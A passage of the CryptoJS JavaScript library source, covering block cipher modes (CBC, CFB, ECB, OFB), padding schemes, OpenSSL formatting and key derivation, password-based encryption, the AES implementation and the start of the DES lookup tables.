                    xorBlock.call(this, words, offset, blockSize);

                    // This block becomes the previous block
                    this._prevBlock = thisBlock;
                }
            });

            function xorBlock(words, offset, blockSize) {
                // Shortcut
                var iv = this._iv;

                // Choose mixing block
                if (iv) {
                    var block = iv;

                    // Remove IV for subsequent blocks
                    this._iv = undefined;
                } else {
                    var block = this._prevBlock;
                }

                // XOR blocks
                for (var i = 0; i < blockSize; i++) {
                    words[offset + i] ^= block[i];
                }
            }

            return CBC;
        }());

        /**
         * Padding namespace.
         */
        var C_pad = C.pad = {};

        /**
         * PKCS #5/7 padding strategy.
         */
        var Pkcs7 = C_pad.Pkcs7 = {
            /**
             * Pads data using the algorithm defined in PKCS #5/7.
             *
             * @param {WordArray} data The data to pad.
             * @param {number} blockSize The multiple that the data should be padded to.
             *
             * @static
             *
             * @example
             *
             *     CryptoJS.pad.Pkcs7.pad(wordArray, 4);
             */
            pad: function (data, blockSize) {
                // Shortcut
                var blockSizeBytes = blockSize * 4;

                // Count padding bytes
                var nPaddingBytes = blockSizeBytes - data.sigBytes % blockSizeBytes;

                // Create padding word
                var paddingWord = (nPaddingBytes << 24) | (nPaddingBytes << 16) | (nPaddingBytes << 8) | nPaddingBytes;

                // Create padding
                var paddingWords = [];
                for (var i = 0; i < nPaddingBytes; i += 4) {
                    paddingWords.push(paddingWord);
                }
                var padding = WordArray.create(paddingWords, nPaddingBytes);

                // Add padding
                data.concat(padding);
            },

            /**
             * Unpads data that had been padded using the algorithm defined in PKCS #5/7.
             *
             * @param {WordArray} data The data to unpad.
             *
             * @static
             *
             * @example
             *
             *     CryptoJS.pad.Pkcs7.unpad(wordArray);
             */
            unpad: function (data) {
                // Get number of padding bytes from last byte
                var nPaddingBytes = data.words[(data.sigBytes - 1) >>> 2] & 0xff;

                // Remove padding
                data.sigBytes -= nPaddingBytes;
            }
        };

        /**
         * Abstract base block cipher template.
         *
         * @property {number} blockSize The number of 32-bit words this cipher operates on. Default: 4 (128 bits)
         */
        var BlockCipher = C_lib.BlockCipher = Cipher.extend({
            /**
             * Configuration options.
             *
             * @property {Mode} mode The block mode to use. Default: CBC
             * @property {Padding} padding The padding strategy to use. Default: Pkcs7
             */
            cfg: Cipher.cfg.extend({
                mode: CBC,
                padding: Pkcs7
            }),

            reset: function () {
                // Reset cipher
                Cipher.reset.call(this);

                // Shortcuts
                var cfg = this.cfg;
                var iv = cfg.iv;
                var mode = cfg.mode;

                // Reset block mode
                if (this._xformMode == this._ENC_XFORM_MODE) {
                    var modeCreator = mode.createEncryptor;
                } else /* if (this._xformMode == this._DEC_XFORM_MODE) */ {
                    var modeCreator = mode.createDecryptor;
                    // Keep at least one block in the buffer for unpadding
                    this._minBufferSize = 1;
                }

                if (this._mode && this._mode.__creator == modeCreator) {
                    this._mode.init(this, iv && iv.words);
                } else {
                    this._mode = modeCreator.call(mode, this, iv && iv.words);
                    this._mode.__creator = modeCreator;
                }
            },

            _doProcessBlock: function (words, offset) {
                this._mode.processBlock(words, offset);
            },

            _doFinalize: function () {
                // Shortcut
                var padding = this.cfg.padding;

                // Finalize
                if (this._xformMode == this._ENC_XFORM_MODE) {
                    // Pad data
                    padding.pad(this._data, this.blockSize);

                    // Process final blocks
                    var finalProcessedBlocks = this._process(!!'flush');
                } else /* if (this._xformMode == this._DEC_XFORM_MODE) */ {
                    // Process final blocks
                    var finalProcessedBlocks = this._process(!!'flush');

                    // Unpad data
                    padding.unpad(finalProcessedBlocks);
                }

                return finalProcessedBlocks;
            },

            blockSize: 128/32
        });

        /**
         * A collection of cipher parameters.
         *
         * @property {WordArray} ciphertext The raw ciphertext.
         * @property {WordArray} key The key to this ciphertext.
         * @property {WordArray} iv The IV used in the ciphering operation.
         * @property {WordArray} salt The salt used with a key derivation function.
         * @property {Cipher} algorithm The cipher algorithm.
         * @property {Mode} mode The block mode used in the ciphering operation.
         * @property {Padding} padding The padding scheme used in the ciphering operation.
         * @property {number} blockSize The block size of the cipher.
         * @property {Format} formatter The default formatting strategy to convert this cipher params object to a string.
         */
        var CipherParams = C_lib.CipherParams = Base.extend({
            /**
             * Initializes a newly created cipher params object.
             *
             * @param {Object} cipherParams An object with any of the possible cipher parameters.
             *
             * @example
             *
             *     var cipherParams = CryptoJS.lib.CipherParams.create({
	         *         ciphertext: ciphertextWordArray,
	         *         key: keyWordArray,
	         *         iv: ivWordArray,
	         *         salt: saltWordArray,
	         *         algorithm: CryptoJS.algo.AES,
	         *         mode: CryptoJS.mode.CBC,
	         *         padding: CryptoJS.pad.PKCS7,
	         *         blockSize: 4,
	         *         formatter: CryptoJS.format.OpenSSL
	         *     });
             */
            init: function (cipherParams) {
                this.mixIn(cipherParams);
            },

            /**
             * Converts this cipher params object to a string.
             *
             * @param {Format} formatter (Optional) The formatting strategy to use.
             *
             * @return {string} The stringified cipher params.
             *
             * @throws Error If neither the formatter nor the default formatter is set.
             *
             * @example
             *
             *     var string = cipherParams + '';
             *     var string = cipherParams.toString();
             *     var string = cipherParams.toString(CryptoJS.format.OpenSSL);
             */
            toString: function (formatter) {
                return (formatter || this.formatter).stringify(this);
            }
        });

        /**
         * Format namespace.
         */
        var C_format = C.format = {};

        /**
         * OpenSSL formatting strategy.
         */
        var OpenSSLFormatter = C_format.OpenSSL = {
            /**
             * Converts a cipher params object to an OpenSSL-compatible string.
             *
             * @param {CipherParams} cipherParams The cipher params object.
             *
             * @return {string} The OpenSSL-compatible string.
             *
             * @static
             *
             * @example
             *
             *     var openSSLString = CryptoJS.format.OpenSSL.stringify(cipherParams);
             */
            stringify: function (cipherParams) {
                // Shortcuts
                var ciphertext = cipherParams.ciphertext;
                var salt = cipherParams.salt;

                // Format
                if (salt) {
                    var wordArray = WordArray.create([0x53616c74, 0x65645f5f]).concat(salt).concat(ciphertext);
                } else {
                    var wordArray = ciphertext;
                }

                return wordArray.toString(Base64);
            },

            /**
             * Converts an OpenSSL-compatible string to a cipher params object.
             *
             * @param {string} openSSLStr The OpenSSL-compatible string.
             *
             * @return {CipherParams} The cipher params object.
             *
             * @static
             *
             * @example
             *
             *     var cipherParams = CryptoJS.format.OpenSSL.parse(openSSLString);
             */
            parse: function (openSSLStr) {
                // Parse base64
                var ciphertext = Base64.parse(openSSLStr);

                // Shortcut
                var ciphertextWords = ciphertext.words;

                // Test for salt
                if (ciphertextWords[0] == 0x53616c74 && ciphertextWords[1] == 0x65645f5f) {
                    // Extract salt
                    var salt = WordArray.create(ciphertextWords.slice(2, 4));

                    // Remove salt from ciphertext
                    ciphertextWords.splice(0, 4);
                    ciphertext.sigBytes -= 16;
                }

                return CipherParams.create({ ciphertext: ciphertext, salt: salt });
            }
        };

        /**
         * A cipher wrapper that returns ciphertext as a serializable cipher params object.
         */
        var SerializableCipher = C_lib.SerializableCipher = Base.extend({
            /**
             * Configuration options.
             *
             * @property {Formatter} format The formatting strategy to convert cipher param objects to and from a string. Default: OpenSSL
             */
            cfg: Base.extend({
                format: OpenSSLFormatter
            }),

            /**
             * Encrypts a message.
             *
             * @param {Cipher} cipher The cipher algorithm to use.
             * @param {WordArray|string} message The message to encrypt.
             * @param {WordArray} key The key.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @return {CipherParams} A cipher params object.
             *
             * @static
             *
             * @example
             *
             *     var ciphertextParams = CryptoJS.lib.SerializableCipher.encrypt(CryptoJS.algo.AES, message, key);
             *     var ciphertextParams = CryptoJS.lib.SerializableCipher.encrypt(CryptoJS.algo.AES, message, key, { iv: iv });
             *     var ciphertextParams = CryptoJS.lib.SerializableCipher.encrypt(CryptoJS.algo.AES, message, key, { iv: iv, format: CryptoJS.format.OpenSSL });
             */
            encrypt: function (cipher, message, key, cfg) {
                // Apply config defaults
                cfg = this.cfg.extend(cfg);

                // Encrypt
                var encryptor = cipher.createEncryptor(key, cfg);
                var ciphertext = encryptor.finalize(message);

                // Shortcut
                var cipherCfg = encryptor.cfg;

                // Create and return serializable cipher params
                return CipherParams.create({
                    ciphertext: ciphertext,
                    key: key,
                    iv: cipherCfg.iv,
                    algorithm: cipher,
                    mode: cipherCfg.mode,
                    padding: cipherCfg.padding,
                    blockSize: cipher.blockSize,
                    formatter: cfg.format
                });
            },

            /**
             * Decrypts serialized ciphertext.
             *
             * @param {Cipher} cipher The cipher algorithm to use.
             * @param {CipherParams|string} ciphertext The ciphertext to decrypt.
             * @param {WordArray} key The key.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @return {WordArray} The plaintext.
             *
             * @static
             *
             * @example
             *
             *     var plaintext = CryptoJS.lib.SerializableCipher.decrypt(CryptoJS.algo.AES, formattedCiphertext, key, { iv: iv, format: CryptoJS.format.OpenSSL });
             *     var plaintext = CryptoJS.lib.SerializableCipher.decrypt(CryptoJS.algo.AES, ciphertextParams, key, { iv: iv, format: CryptoJS.format.OpenSSL });
             */
            decrypt: function (cipher, ciphertext, key, cfg) {
                // Apply config defaults
                cfg = this.cfg.extend(cfg);

                // Convert string to CipherParams
                ciphertext = this._parse(ciphertext, cfg.format);

                // Decrypt
                var plaintext = cipher.createDecryptor(key, cfg).finalize(ciphertext.ciphertext);

                return plaintext;
            },

            /**
             * Converts serialized ciphertext to CipherParams,
             * else assumed CipherParams already and returns ciphertext unchanged.
             *
             * @param {CipherParams|string} ciphertext The ciphertext.
             * @param {Formatter} format The formatting strategy to use to parse serialized ciphertext.
             *
             * @return {CipherParams} The unserialized ciphertext.
             *
             * @static
             *
             * @example
             *
             *     var ciphertextParams = CryptoJS.lib.SerializableCipher._parse(ciphertextStringOrParams, format);
             */
            _parse: function (ciphertext, format) {
                if (typeof ciphertext == 'string') {
                    return format.parse(ciphertext, this);
                } else {
                    return ciphertext;
                }
            }
        });

        /**
         * Key derivation function namespace.
         */
        var C_kdf = C.kdf = {};

        /**
         * OpenSSL key derivation function.
         */
        var OpenSSLKdf = C_kdf.OpenSSL = {
            /**
             * Derives a key and IV from a password.
             *
             * @param {string} password The password to derive from.
             * @param {number} keySize The size in words of the key to generate.
             * @param {number} ivSize The size in words of the IV to generate.
             * @param {WordArray|string} salt (Optional) A 64-bit salt to use. If omitted, a salt will be generated randomly.
             *
             * @return {CipherParams} A cipher params object with the key, IV, and salt.
             *
             * @static
             *
             * @example
             *
             *     var derivedParams = CryptoJS.kdf.OpenSSL.execute('Password', 256/32, 128/32);
             *     var derivedParams = CryptoJS.kdf.OpenSSL.execute('Password', 256/32, 128/32, 'saltsalt');
             */
            execute: function (password, keySize, ivSize, salt) {
                // Generate random salt
                if (!salt) {
                    salt = WordArray.random(64/8);
                }

                // Derive key and IV
                var key = EvpKDF.create({ keySize: keySize + ivSize }).compute(password, salt);

                // Separate key and IV
                var iv = WordArray.create(key.words.slice(keySize), ivSize * 4);
                key.sigBytes = keySize * 4;

                // Return params
                return CipherParams.create({ key: key, iv: iv, salt: salt });
            }
        };

        /**
         * A serializable cipher wrapper that derives the key from a password,
         * and returns ciphertext as a serializable cipher params object.
         */
        var PasswordBasedCipher = C_lib.PasswordBasedCipher = SerializableCipher.extend({
            /**
             * Configuration options.
             *
             * @property {KDF} kdf The key derivation function to use to generate a key and IV from a password. Default: OpenSSL
             */
            cfg: SerializableCipher.cfg.extend({
                kdf: OpenSSLKdf
            }),

            /**
             * Encrypts a message using a password.
             *
             * @param {Cipher} cipher The cipher algorithm to use.
             * @param {WordArray|string} message The message to encrypt.
             * @param {string} password The password.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @return {CipherParams} A cipher params object.
             *
             * @static
             *
             * @example
             *
             *     var ciphertextParams = CryptoJS.lib.PasswordBasedCipher.encrypt(CryptoJS.algo.AES, message, 'password');
             *     var ciphertextParams = CryptoJS.lib.PasswordBasedCipher.encrypt(CryptoJS.algo.AES, message, 'password', { format: CryptoJS.format.OpenSSL });
             */
            encrypt: function (cipher, message, password, cfg) {
                // Apply config defaults
                cfg = this.cfg.extend(cfg);

                // Derive key and other params
                var derivedParams = cfg.kdf.execute(password, cipher.keySize, cipher.ivSize);

                // Add IV to config
                cfg.iv = derivedParams.iv;

                // Encrypt
                var ciphertext = SerializableCipher.encrypt.call(this, cipher, message, derivedParams.key, cfg);

                // Mix in derived params
                ciphertext.mixIn(derivedParams);

                return ciphertext;
            },

            /**
             * Decrypts serialized ciphertext using a password.
             *
             * @param {Cipher} cipher The cipher algorithm to use.
             * @param {CipherParams|string} ciphertext The ciphertext to decrypt.
             * @param {string} password The password.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @return {WordArray} The plaintext.
             *
             * @static
             *
             * @example
             *
             *     var plaintext = CryptoJS.lib.PasswordBasedCipher.decrypt(CryptoJS.algo.AES, formattedCiphertext, 'password', { format: CryptoJS.format.OpenSSL });
             *     var plaintext = CryptoJS.lib.PasswordBasedCipher.decrypt(CryptoJS.algo.AES, ciphertextParams, 'password', { format: CryptoJS.format.OpenSSL });
             */
            decrypt: function (cipher, ciphertext, password, cfg) {
                // Apply config defaults
                cfg = this.cfg.extend(cfg);

                // Convert string to CipherParams
                ciphertext = this._parse(ciphertext, cfg.format);

                // Derive key and other params
                var derivedParams = cfg.kdf.execute(password, cipher.keySize, cipher.ivSize, ciphertext.salt);

                // Add IV to config
                cfg.iv = derivedParams.iv;

                // Decrypt
                var plaintext = SerializableCipher.decrypt.call(this, cipher, ciphertext, derivedParams.key, cfg);

                return plaintext;
            }
        });
    }());


    /**
     * Cipher Feedback block mode.
     */
    CryptoJS.mode.CFB = (function () {
        var CFB = CryptoJS.lib.BlockCipherMode.extend();

        CFB.Encryptor = CFB.extend({
            processBlock: function (words, offset) {
                // Shortcuts
                var cipher = this._cipher;
                var blockSize = cipher.blockSize;

                generateKeystreamAndEncrypt.call(this, words, offset, blockSize, cipher);

                // Remember this block to use with next block
                this._prevBlock = words.slice(offset, offset + blockSize);
            }
        });

        CFB.Decryptor = CFB.extend({
            processBlock: function (words, offset) {
                // Shortcuts
                var cipher = this._cipher;
                var blockSize = cipher.blockSize;

                // Remember this block to use with next block
                var thisBlock = words.slice(offset, offset + blockSize);

                generateKeystreamAndEncrypt.call(this, words, offset, blockSize, cipher);

                // This block becomes the previous block
                this._prevBlock = thisBlock;
            }
        });

        function generateKeystreamAndEncrypt(words, offset, blockSize, cipher) {
            // Shortcut
            var iv = this._iv;

            // Generate keystream
            if (iv) {
                var keystream = iv.slice(0);

                // Remove IV for subsequent blocks
                this._iv = undefined;
            } else {
                var keystream = this._prevBlock;
            }
            cipher.encryptBlock(keystream, 0);

            // Encrypt
            for (var i = 0; i < blockSize; i++) {
                words[offset + i] ^= keystream[i];
            }
        }

        return CFB;
    }());


    /**
     * Electronic Codebook block mode.
     */
    CryptoJS.mode.ECB = (function () {
        var ECB = CryptoJS.lib.BlockCipherMode.extend();

        ECB.Encryptor = ECB.extend({
            processBlock: function (words, offset) {
                this._cipher.encryptBlock(words, offset);
            }
        });

        ECB.Decryptor = ECB.extend({
            processBlock: function (words, offset) {
                this._cipher.decryptBlock(words, offset);
            }
        });

        return ECB;
    }());


    /**
     * ANSI X.923 padding strategy.
     */
    CryptoJS.pad.AnsiX923 = {
        pad: function (data, blockSize) {
            // Shortcuts
            var dataSigBytes = data.sigBytes;
            var blockSizeBytes = blockSize * 4;

            // Count padding bytes
            var nPaddingBytes = blockSizeBytes - dataSigBytes % blockSizeBytes;

            // Compute last byte position
            var lastBytePos = dataSigBytes + nPaddingBytes - 1;

            // Pad
            data.clamp();
            data.words[lastBytePos >>> 2] |= nPaddingBytes << (24 - (lastBytePos % 4) * 8);
            data.sigBytes += nPaddingBytes;
        },

        unpad: function (data) {
            // Get number of padding bytes from last byte
            var nPaddingBytes = data.words[(data.sigBytes - 1) >>> 2] & 0xff;

            // Remove padding
            data.sigBytes -= nPaddingBytes;
        }
    };


    /**
     * ISO 10126 padding strategy.
     */
    CryptoJS.pad.Iso10126 = {
        pad: function (data, blockSize) {
            // Shortcut
            var blockSizeBytes = blockSize * 4;

            // Count padding bytes
            var nPaddingBytes = blockSizeBytes - data.sigBytes % blockSizeBytes;

            // Pad
            data.concat(CryptoJS.lib.WordArray.random(nPaddingBytes - 1)).
            concat(CryptoJS.lib.WordArray.create([nPaddingBytes << 24], 1));
        },

        unpad: function (data) {
            // Get number of padding bytes from last byte
            var nPaddingBytes = data.words[(data.sigBytes - 1) >>> 2] & 0xff;

            // Remove padding
            data.sigBytes -= nPaddingBytes;
        }
    };


    /**
     * ISO/IEC 9797-1 Padding Method 2.
     */
    CryptoJS.pad.Iso97971 = {
        pad: function (data, blockSize) {
            // Add 0x80 byte
            data.concat(CryptoJS.lib.WordArray.create([0x80000000], 1));

            // Zero pad the rest
            CryptoJS.pad.ZeroPadding.pad(data, blockSize);
        },

        unpad: function (data) {
            // Remove zero padding
            CryptoJS.pad.ZeroPadding.unpad(data);

            // Remove one more byte -- the 0x80 byte
            data.sigBytes--;
        }
    };


    /**
     * Output Feedback block mode.
     */
    CryptoJS.mode.OFB = (function () {
        var OFB = CryptoJS.lib.BlockCipherMode.extend();

        var Encryptor = OFB.Encryptor = OFB.extend({
            processBlock: function (words, offset) {
                // Shortcuts
                var cipher = this._cipher
                var blockSize = cipher.blockSize;
                var iv = this._iv;
                var keystream = this._keystream;

                // Generate keystream
                if (iv) {
                    keystream = this._keystream = iv.slice(0);

                    // Remove IV for subsequent blocks
                    this._iv = undefined;
                }
                cipher.encryptBlock(keystream, 0);

                // Encrypt
                for (var i = 0; i < blockSize; i++) {
                    words[offset + i] ^= keystream[i];
                }
            }
        });

        OFB.Decryptor = Encryptor;

        return OFB;
    }());


    /**
     * A noop padding strategy.
     */
    CryptoJS.pad.NoPadding = {
        pad: function () {
        },

        unpad: function () {
        }
    };


    (function (undefined) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var CipherParams = C_lib.CipherParams;
        var C_enc = C.enc;
        var Hex = C_enc.Hex;
        var C_format = C.format;

        var HexFormatter = C_format.Hex = {
            /**
             * Converts the ciphertext of a cipher params object to a hexadecimally encoded string.
             *
             * @param {CipherParams} cipherParams The cipher params object.
             *
             * @return {string} The hexadecimally encoded string.
             *
             * @static
             *
             * @example
             *
             *     var hexString = CryptoJS.format.Hex.stringify(cipherParams);
             */
            stringify: function (cipherParams) {
                return cipherParams.ciphertext.toString(Hex);
            },

            /**
             * Converts a hexadecimally encoded ciphertext string to a cipher params object.
             *
             * @param {string} input The hexadecimally encoded string.
             *
             * @return {CipherParams} The cipher params object.
             *
             * @static
             *
             * @example
             *
             *     var cipherParams = CryptoJS.format.Hex.parse(hexString);
             */
            parse: function (input) {
                var ciphertext = Hex.parse(input);
                return CipherParams.create({ ciphertext: ciphertext });
            }
        };
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var BlockCipher = C_lib.BlockCipher;
        var C_algo = C.algo;

        // Lookup tables
        var SBOX = [];
        var INV_SBOX = [];
        var SUB_MIX_0 = [];
        var SUB_MIX_1 = [];
        var SUB_MIX_2 = [];
        var SUB_MIX_3 = [];
        var INV_SUB_MIX_0 = [];
        var INV_SUB_MIX_1 = [];
        var INV_SUB_MIX_2 = [];
        var INV_SUB_MIX_3 = [];

        // Compute lookup tables
        (function () {
            // Compute double table
            var d = [];
            for (var i = 0; i < 256; i++) {
                if (i < 128) {
                    d[i] = i << 1;
                } else {
                    d[i] = (i << 1) ^ 0x11b;
                }
            }

            // Walk GF(2^8)
            var x = 0;
            var xi = 0;
            for (var i = 0; i < 256; i++) {
                // Compute sbox
                var sx = xi ^ (xi << 1) ^ (xi << 2) ^ (xi << 3) ^ (xi << 4);
                sx = (sx >>> 8) ^ (sx & 0xff) ^ 0x63;
                SBOX[x] = sx;
                INV_SBOX[sx] = x;

                // Compute multiplication
                var x2 = d[x];
                var x4 = d[x2];
                var x8 = d[x4];

                // Compute sub bytes, mix columns tables
                var t = (d[sx] * 0x101) ^ (sx * 0x1010100);
                SUB_MIX_0[x] = (t << 24) | (t >>> 8);
                SUB_MIX_1[x] = (t << 16) | (t >>> 16);
                SUB_MIX_2[x] = (t << 8)  | (t >>> 24);
                SUB_MIX_3[x] = t;

                // Compute inv sub bytes, inv mix columns tables
                var t = (x8 * 0x1010101) ^ (x4 * 0x10001) ^ (x2 * 0x101) ^ (x * 0x1010100);
                INV_SUB_MIX_0[sx] = (t << 24) | (t >>> 8);
                INV_SUB_MIX_1[sx] = (t << 16) | (t >>> 16);
                INV_SUB_MIX_2[sx] = (t << 8)  | (t >>> 24);
                INV_SUB_MIX_3[sx] = t;

                // Compute next counter
                if (!x) {
                    x = xi = 1;
                } else {
                    x = x2 ^ d[d[d[x8 ^ x2]]];
                    xi ^= d[d[xi]];
                }
            }
        }());

        // Precomputed Rcon lookup
        var RCON = [0x00, 0x01, 0x02, 0x04, 0x08, 0x10, 0x20, 0x40, 0x80, 0x1b, 0x36];

        /**
         * AES block cipher algorithm.
         */
        var AES = C_algo.AES = BlockCipher.extend({
            _doReset: function () {
                // Skip reset of nRounds has been set before and key did not change
                if (this._nRounds && this._keyPriorReset === this._key) {
                    return;
                }

                // Shortcuts
                var key = this._keyPriorReset = this._key;
                var keyWords = key.words;
                var keySize = key.sigBytes / 4;

                // Compute number of rounds
                var nRounds = this._nRounds = keySize + 6;

                // Compute number of key schedule rows
                var ksRows = (nRounds + 1) * 4;

                // Compute key schedule
                var keySchedule = this._keySchedule = [];
                for (var ksRow = 0; ksRow < ksRows; ksRow++) {
                    if (ksRow < keySize) {
                        keySchedule[ksRow] = keyWords[ksRow];
                    } else {
                        var t = keySchedule[ksRow - 1];

                        if (!(ksRow % keySize)) {
                            // Rot word
                            t = (t << 8) | (t >>> 24);

                            // Sub word
                            t = (SBOX[t >>> 24] << 24) | (SBOX[(t >>> 16) & 0xff] << 16) | (SBOX[(t >>> 8) & 0xff] << 8) | SBOX[t & 0xff];

                            // Mix Rcon
                            t ^= RCON[(ksRow / keySize) | 0] << 24;
                        } else if (keySize > 6 && ksRow % keySize == 4) {
                            // Sub word
                            t = (SBOX[t >>> 24] << 24) | (SBOX[(t >>> 16) & 0xff] << 16) | (SBOX[(t >>> 8) & 0xff] << 8) | SBOX[t & 0xff];
                        }

                        keySchedule[ksRow] = keySchedule[ksRow - keySize] ^ t;
                    }
                }

                // Compute inv key schedule
                var invKeySchedule = this._invKeySchedule = [];
                for (var invKsRow = 0; invKsRow < ksRows; invKsRow++) {
                    var ksRow = ksRows - invKsRow;

                    if (invKsRow % 4) {
                        var t = keySchedule[ksRow];
                    } else {
                        var t = keySchedule[ksRow - 4];
                    }

                    if (invKsRow < 4 || ksRow <= 4) {
                        invKeySchedule[invKsRow] = t;
                    } else {
                        invKeySchedule[invKsRow] = INV_SUB_MIX_0[SBOX[t >>> 24]] ^ INV_SUB_MIX_1[SBOX[(t >>> 16) & 0xff]] ^
                            INV_SUB_MIX_2[SBOX[(t >>> 8) & 0xff]] ^ INV_SUB_MIX_3[SBOX[t & 0xff]];
                    }
                }
            },

            encryptBlock: function (M, offset) {
                this._doCryptBlock(M, offset, this._keySchedule, SUB_MIX_0, SUB_MIX_1, SUB_MIX_2, SUB_MIX_3, SBOX);
            },

            decryptBlock: function (M, offset) {
                // Swap 2nd and 4th rows
                var t = M[offset + 1];
                M[offset + 1] = M[offset + 3];
                M[offset + 3] = t;

                this._doCryptBlock(M, offset, this._invKeySchedule, INV_SUB_MIX_0, INV_SUB_MIX_1, INV_SUB_MIX_2, INV_SUB_MIX_3, INV_SBOX);

                // Inv swap 2nd and 4th rows
                var t = M[offset + 1];
                M[offset + 1] = M[offset + 3];
                M[offset + 3] = t;
            },

            _doCryptBlock: function (M, offset, keySchedule, SUB_MIX_0, SUB_MIX_1, SUB_MIX_2, SUB_MIX_3, SBOX) {
                // Shortcut
                var nRounds = this._nRounds;

                // Get input, add round key
                var s0 = M[offset]     ^ keySchedule[0];
                var s1 = M[offset + 1] ^ keySchedule[1];
                var s2 = M[offset + 2] ^ keySchedule[2];
                var s3 = M[offset + 3] ^ keySchedule[3];

                // Key schedule row counter
                var ksRow = 4;

                // Rounds
                for (var round = 1; round < nRounds; round++) {
                    // Shift rows, sub bytes, mix columns, add round key
                    var t0 = SUB_MIX_0[s0 >>> 24] ^ SUB_MIX_1[(s1 >>> 16) & 0xff] ^ SUB_MIX_2[(s2 >>> 8) & 0xff] ^ SUB_MIX_3[s3 & 0xff] ^ keySchedule[ksRow++];
                    var t1 = SUB_MIX_0[s1 >>> 24] ^ SUB_MIX_1[(s2 >>> 16) & 0xff] ^ SUB_MIX_2[(s3 >>> 8) & 0xff] ^ SUB_MIX_3[s0 & 0xff] ^ keySchedule[ksRow++];
                    var t2 = SUB_MIX_0[s2 >>> 24] ^ SUB_MIX_1[(s3 >>> 16) & 0xff] ^ SUB_MIX_2[(s0 >>> 8) & 0xff] ^ SUB_MIX_3[s1 & 0xff] ^ keySchedule[ksRow++];
                    var t3 = SUB_MIX_0[s3 >>> 24] ^ SUB_MIX_1[(s0 >>> 16) & 0xff] ^ SUB_MIX_2[(s1 >>> 8) & 0xff] ^ SUB_MIX_3[s2 & 0xff] ^ keySchedule[ksRow++];

                    // Update state
                    s0 = t0;
                    s1 = t1;
                    s2 = t2;
                    s3 = t3;
                }

                // Shift rows, sub bytes, add round key
                var t0 = ((SBOX[s0 >>> 24] << 24) | (SBOX[(s1 >>> 16) & 0xff] << 16) | (SBOX[(s2 >>> 8) & 0xff] << 8) | SBOX[s3 & 0xff]) ^ keySchedule[ksRow++];
                var t1 = ((SBOX[s1 >>> 24] << 24) | (SBOX[(s2 >>> 16) & 0xff] << 16) | (SBOX[(s3 >>> 8) & 0xff] << 8) | SBOX[s0 & 0xff]) ^ keySchedule[ksRow++];
                var t2 = ((SBOX[s2 >>> 24] << 24) | (SBOX[(s3 >>> 16) & 0xff] << 16) | (SBOX[(s0 >>> 8) & 0xff] << 8) | SBOX[s1 & 0xff]) ^ keySchedule[ksRow++];
                var t3 = ((SBOX[s3 >>> 24] << 24) | (SBOX[(s0 >>> 16) & 0xff] << 16) | (SBOX[(s1 >>> 8) & 0xff] << 8) | SBOX[s2 & 0xff]) ^ keySchedule[ksRow++];

                // Set output
                M[offset]     = t0;
                M[offset + 1] = t1;
                M[offset + 2] = t2;
                M[offset + 3] = t3;
            },

            keySize: 256/32
        });

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.AES.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.AES.decrypt(ciphertext, key, cfg);
         */
        C.AES = BlockCipher._createHelper(AES);
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var BlockCipher = C_lib.BlockCipher;
        var C_algo = C.algo;

        // Permuted Choice 1 constants
        var PC1 = [
            57, 49, 41, 33, 25, 17, 9,  1,
            58, 50, 42, 34, 26, 18, 10, 2,
            59, 51, 43, 35, 27, 19, 11, 3,
            60, 52, 44, 36, 63, 55, 47, 39,
            31, 23, 15, 7,  62, 54, 46, 38,
            30, 22, 14, 6,  61, 53, 45, 37,
            29, 21, 13, 5,  28, 20, 12, 4
        ];

        // Permuted Choice 2 constants
        var PC2 = [
            14, 17, 11, 24, 1,  5,
            3,  28, 15, 6,  21, 10,
            23, 19, 12, 4,  26, 8,
            16, 7,  27, 20, 13, 2,
            41, 52, 31, 37, 47, 55,
            30, 40, 51, 45, 33, 48,
            44, 49, 39, 56, 34, 53,
            46, 42, 50, 36, 29, 32
        ];

        // Cumulative bit shift constants
        var BIT_SHIFTS = [1,  2,  4,  6,  8,  10, 12, 14, 15, 17, 19, 21, 23, 25, 27, 28];

        // SBOXes and round permutation constants
        var SBOX_P = [
            {
                0x0: 0x808200,
                0x10000000: 0x8000,
                0x20000000: 0x808002,
                0x30000000: 0x2,
                0x40000000: 0x200,
                0x50000000: 0x808202,
                0x60000000: 0x800202,
                0x70000000: 0x800000,
                0x80000000: 0x202,
                0x90000000: 0x800200,
                0xa0000000: 0x8200,
                0xb0000000: 0x808000,
                0xc0000000: 0x8002,
                0xd0000000: 0x800002,
                0xe0000000: 0x0,
                0xf0000000: 0x8202,
                0x8000000: 0x0,
                0x18000000: 0x808202,
                0x28000000: 0x8202,
                0x38000000: 0x8000,
                0x48000000: 0x808200,
                0x58000000: 0x200,
                0x68000000: 0x808002,
                0x78000000: 0x2,
                0x88000000: 0x800200,
                0x98000000: 0x8200,
                0xa8000000: 0x808000,
                0xb8000000: 0x800202,
                0xc8000000: 0x800002,
                0xd8000000: 0x8002,
                0xe8000000: 0x202,
                0xf8000000: 0x800000,
                0x1: 0x8000,
                0x10000001: 0x2,
                0x20000001: 0x808200,
                0x30000001: 0x800000,
                0x40000001: 0x808002,
                0x50000001: 0x8200,
                0x60000001: 0x200,
                0x70000001: 0x800202,
                0x80000001: 0x808202,
                0x90000001: 0x808000,
                0xa0000001: 0x800002,
                0xb0000001: 0x8202,
                0xc0000001: 0x202,
                0xd0000001: 0x800200,
                0xe0000001: 0x8002,
                0xf0000001: 0x0,
                0x8000001: 0x808202,
                0x18000001: 0x808000,
                0x28000001: 0x800000,
                0x38000001: 0x200,
                0x48000001: 0x8000,
                0x58000001: 0x800002,
                0x68000001: 0x2,
                0x78000001: 0x8202,
                0x88000001: 0x8002,
                0x98000001: 0x800202,
                0xa8000001: 0x202,
                0xb8000001: 0x808200,
                0xc8000001: 0x800200,
                0xd8000001: 0x0,
                0xe8000001: 0x8200,
                0xf8000001: 0x808002
            },
            {
                0x0: 0x40084010,
                0x1000000: 0x4000,
                0x2000000: 0x80000,
                0x3000000: 0x40080010,
                0x4000000: 0x40000010,
                0x5000000: 0x40084000,
                0x6000000: 0x40004000,
                0x7000000: 0x10,
